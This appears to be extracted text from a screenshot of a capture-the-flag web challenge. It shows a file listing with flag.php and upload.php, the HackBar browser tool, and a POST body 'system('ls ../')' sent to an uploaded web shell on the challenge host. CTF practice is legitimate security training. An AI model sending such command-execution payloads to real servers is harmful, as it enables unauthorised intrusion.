 nothing hereflag.php images index.php js layui upload upload.php
元素 HackBar HackBar 来源 控制台 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://54e9448c-109b-4836-bc23-4b02080d9c7d.challenge.ctf.show/upload/
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system('ls ../');